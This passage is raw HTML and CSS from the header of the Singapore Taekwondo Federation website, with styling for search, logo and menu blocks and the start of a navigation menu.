ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_28 .tdb-head-search-btn svg{width:13px}.tdi_28 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_28{display:inline-block;float:right;clear:none}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_28 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .result-msg{text-align:center}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_28 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_28 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_28 .tdb-head-search-form-input{color:#dd9933}.tdi_28 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_28 .tdb-head-search-placeholder{color:#8224e3}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_28 .result-msg,.tdi_28 .result-msg a{color:#222222}.tdi_28 .result-msg a:hover{color:#ea2e2e}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.stf.sg/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ea2e2e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{width:355px!important}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img{max-width:60px}.tdi_33 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_33 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-text-tagline{margin-top:10px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:14px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_33 .tdb-logo-icon-svg svg{width:46px}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SINGAPORE TAEKWONDO FEDERATION </span><span class="tdb-logo-text-tagline">新加坡跆拳道总会 
</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36{float:right;clear:none}.tdi_36 .td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:28px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:28px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px;color:#ffffff}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_36 .tdb-normal-menu ul.sub-menu,.tdi_36 .td-pulldown-filter-list{width:200px!important}.tdi_36 .tdb-menu>.tdb-normal-menu>ul,.tdi_36 .td-pulldown-filter-list{left:-29px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_36 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:18px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:18px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main_menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12177"><a href="https://www.stf.sg/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16498 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
